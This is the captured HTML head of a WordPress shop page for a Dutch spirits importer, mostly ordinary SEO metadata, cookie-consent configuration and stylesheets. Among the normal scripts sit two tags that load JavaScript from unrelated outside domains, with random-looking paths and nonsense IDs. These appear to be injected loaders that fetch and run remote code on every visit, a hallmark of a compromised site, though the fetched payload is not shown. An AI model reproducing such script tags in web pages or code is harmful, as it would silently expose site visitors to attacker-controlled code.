

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1423spirits.nl/?attachment_id=2841
body_size: 17303
content:
<!DOCTYPE html>
<html lang="en-US">
<head><style>img.lazy{min-height:1px}</style><link href="https://1423spirits.nl/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://1423spirits.nl/xmlrpc.php">
    <link rel="shortcut icon" href="https://1423spirits.nl/wp-content/uploads/favicon_1423.png" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytik" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-N51K77VYTZ"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-N51K77VYTZ');
	</script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SBS111_SBS_Jamaica 2013_German - 1423 World Class Spirits</title>
	<link rel="canonical" href="https://1423spirits.nl/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SBS111_SBS_Jamaica 2013_German - 1423 World Class Spirits" />
	<meta property="og:description" content="SBS111_SBS_Jamaica 2013_German" />
	<meta property="og:url" content="https://1423spirits.nl/" />
	<meta property="og:site_name" content="1423 World Class Spirits" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://1423spirits.nl/","url":"https://1423spirits.nl/","name":"SBS111_SBS_Jamaica 2013_German - 1423 World Class Spirits","isPartOf":{"@id":"https://1423spirits.nl/#website"},"primaryImageOfPage":{"@id":"https://1423spirits.nl/#primaryimage"},"image":{"@id":"https://1423spirits.nl/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-06-08T10:23:18+00:00","breadcrumb":{"@id":"https://1423spirits.nl/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://1423spirits.nl/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1423spirits.nl/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://1423spirits.nl/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://1423spirits.nl/"},{"@type":"ListItem","position":2,"name":"S.B.S Jamaica 2013","item":"https://1423spirits.nl/products/s-b-s-jamaica-2013-2/"},{"@type":"ListItem","position":3,"name":"SBS111_SBS_Jamaica 2013_German"}]},{"@type":"WebSite","@id":"https://1423spirits.nl/#website","url":"https://1423spirits.nl/","name":"1423 World Class Spirits","description":"- importers and distributors of premium liquor","publisher":{"@id":"https://1423spirits.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://1423spirits.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://1423spirits.nl/#organization","name":"1423 World Class Spirits","url":"https://1423spirits.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://1423spirits.nl/#/schema/logo/image/","url":"https://1423spirits.nl/wp-content/uploads/2022/08/1423_Logo_Black_Spirits_RGB.png","contentUrl":"https://1423spirits.nl/wp-content/uploads/2022/08/1423_Logo_Black_Spirits_RGB.png","width":842,"height":596,"caption":"1423 World Class Spirits"},"image":{"@id":"https://1423spirits.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="1423 World Class Spirits &raquo; Feed" href="https://1423spirits.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="1423 World Class Spirits &raquo; Comments Feed" href="https://1423spirits.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1423spirits.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://1423spirits.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://1423spirits.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://1423spirits.nl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://1423spirits.nl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://1423spirits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://1423spirits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://1423spirits.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://1423spirits.nl/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='styleLess-css' href='https://1423spirits.nl/wp-content/themes/rum/fonts/stylesheet.css?ver=20161122' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css' href='https://1423spirits.nl/wp-content/themes/rum/css/hover.css?ver=20161123' type='text/css' media='all' />
<link rel='stylesheet' id='bxSlider-css' href='https://1423spirits.nl/wp-content/themes/rum/css/jquery.bxslider.css?ver=20161123' type='text/css' media='all' />
<link rel='stylesheet' id='rum-style-css' href='https://1423spirits.nl/wp-content/themes/rum/style.css?ver=20161124' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://1423spirits.nl/wp-content/themes/rum/css/slick.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["_ga","_gid","_gat","visited"],"non_necessary_cookies":{"analytik":["_ga","_gid"],"performance":["_gat"],"nicht-kategorisiert":["visited"]},"cookielist":{"notwendig":{"0":{"ID":2540,"post_author":"1","post_date":"2020-10-06 11:58:36","post_date_gmt":"2020-10-06 11:58:36","post_content":"","post_title":"cookielawinfo-checkbox-notwendig","post_excerpt":"cookielawinfo-checkbox-notwendig","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-notwendig","to_ping":"","pinged":"","post_modified":"2020-10-06 11:59:11","post_modified_gmt":"2020-10-06 11:59:11","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/cookielawinfo-checkbox-notwendig\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":2541,"post_author":"1","post_date":"2020-10-06 11:58:36","post_date_gmt":"2020-10-06 11:58:36","post_content":"","post_title":"cookielawinfo-checkbox-analytik","post_excerpt":"cookielawinfo-checkbox-analytik","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-analytik","to_ping":"","pinged":"","post_modified":"2020-10-06 11:59:19","post_modified_gmt":"2020-10-06 11:59:19","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/cookielawinfo-checkbox-analytik\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"2":{"ID":2542,"post_author":"1","post_date":"2020-10-06 11:58:36","post_date_gmt":"2020-10-06 11:58:36","post_content":"This cookie is set by GDPR Cookie Consent plugin. The purpose of this cookie is to check whether or not the user has given the consent to the usage of cookies under the category 'Performance'.","post_title":"cookielawinfo-checkbox-performance","post_excerpt":"cookielawinfo-checkbox-performance","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-performance","to_ping":"","pinged":"","post_modified":"2020-10-06 11:59:23","post_modified_gmt":"2020-10-06 11:59:23","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/cookielawinfo-checkbox-performance\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"3":{"ID":2543,"post_author":"1","post_date":"2020-10-06 11:58:36","post_date_gmt":"2020-10-06 11:58:36","post_content":"","post_title":"cookielawinfo-checkbox-nicht-kategorisiert","post_excerpt":"cookielawinfo-checkbox-nicht-kategorisiert","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"cookielawinfo-checkbox-nicht-kategorisiert","to_ping":"","pinged":"","post_modified":"2020-10-06 11:59:28","post_modified_gmt":"2020-10-06 11:59:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/cookielawinfo-checkbox-nicht-kategorisiert\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"4":{"ID":2525,"post_author":"1","post_date":"2020-10-06 11:29:49","post_date_gmt":"2020-10-06 11:29:49","post_content":"The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.","post_title":"viewed_cookie_policy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"viewed_cookie_policy","to_ping":"","pinged":"","post_modified":"2020-10-06 11:29:49","post_modified_gmt":"2020-10-06 11:29:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/viewed_cookie_policy\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":83,"name":"Notwendig","loadonstart":0,"defaultstate":"enabled","ccpa_optout":0},"analytik":{"0":{"ID":2532,"post_author":"1","post_date":"2020-10-06 11:45:48","post_date_gmt":"2020-10-06 11:45:48","post_content":"This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, camapign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assigns a randoly generated number to identify unique visitors.","post_title":"_ga","post_excerpt":"_ga","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_ga","to_ping":"","pinged":"","post_modified":"2020-10-06 11:45:48","post_modified_gmt":"2020-10-06 11:45:48","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/_ga\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"1":{"ID":2533,"post_author":"1","post_date":"2020-10-06 11:45:48","post_date_gmt":"2020-10-06 11:45:48","post_content":"This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the wbsite is doing. The data collected including the number visitors, the source where they have come from, and the pages viisted in an anonymous form.","post_title":"_gid","post_excerpt":"_gid","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gid","to_ping":"","pinged":"","post_modified":"2020-10-06 11:45:48","post_modified_gmt":"2020-10-06 11:45:48","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/_gid\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":85,"name":"Analytik","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"performance":{"0":{"ID":2534,"post_author":"1","post_date":"2020-10-06 11:45:48","post_date_gmt":"2020-10-06 11:45:48","post_content":"This cookies is installed by Google Universal Analytics to throttle the request rate to limit the colllection of data on high traffic sites.","post_title":"_gat","post_excerpt":"_gat","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"_gat","to_ping":"","pinged":"","post_modified":"2020-10-06 11:45:48","post_modified_gmt":"2020-10-06 11:45:48","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/_gat\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":86,"name":"Performance","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0},"nicht-kategorisiert":{"0":{"ID":2535,"post_author":"1","post_date":"2020-10-06 11:45:48","post_date_gmt":"2020-10-06 11:45:48","post_content":"","post_title":"visited","post_excerpt":"visited","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"visited","to_ping":"","pinged":"","post_modified":"2020-10-06 11:58:36","post_modified_gmt":"2020-10-06 11:58:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.1423.eu\/cookielawinfo\/visited\/","menu_order":0,"post_type":"cookielawinfo","post_mime_type":"","comment_count":"0","filter":"raw"},"term_id":87,"name":"Nicht kategorisiert","loadonstart":0,"defaultstate":"disabled","ccpa_optout":0}},"ajax_url":"https:\/\/1423spirits.nl\/wp-admin\/admin-ajax.php","current_lang":"en","security":"b8ad1bb099","eu_countries":["GB"],"geoIP":"enabled","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","notwendig"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr"};
var log_object = {"ajax_url":"https:\/\/1423spirits.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/1423spirits.nl","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://1423spirits.nl/wp-content/themes/rum/js/jquery-3.1.1.min.js?ver=20161019" id="jQuery-js"></script>
